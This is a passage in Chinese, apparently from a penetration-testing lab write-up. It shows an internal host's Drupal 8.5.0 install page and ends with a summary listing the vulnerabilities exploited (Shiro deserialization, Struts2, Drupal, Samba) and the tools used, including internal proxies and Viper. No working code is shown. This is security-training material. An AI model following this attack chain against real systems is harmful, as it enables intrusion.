
0x03-05 访问内网的(192.168.13.203)
http://192.168.13.203/core/install.php
查看drupal8.5.0的漏洞

0x04 总结
0x04-01 网络拓扑

0x04-01 漏洞知识点
1、shiro反序列化漏洞
2、strut2漏洞
3、Drupal漏洞
4、内网代理工具
5、数据库连接工具
6、window的samba漏洞
7、viper的使用